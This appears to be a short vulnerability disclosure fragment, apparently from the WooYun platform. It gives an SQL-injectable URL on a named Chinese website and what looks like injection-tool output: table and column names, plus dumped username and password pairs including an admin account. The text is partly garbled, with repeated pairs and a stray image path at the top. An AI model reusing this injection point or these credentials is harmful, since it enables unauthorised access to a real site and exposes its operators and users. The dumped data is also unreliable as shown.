 http://www.whqsi.cn/newsshow.asp?id=1276
Integer DB MSSQL with Error Keyword
Column Count name password
1news admin1 wh5287835
news xxs xxs12345
user xxs xxs12345
menu xxs xxs12345
admin xxs xxs12345
id xxs xxs12345
name xxs xxs12345
password xxs xxs12345
www.wooyun.org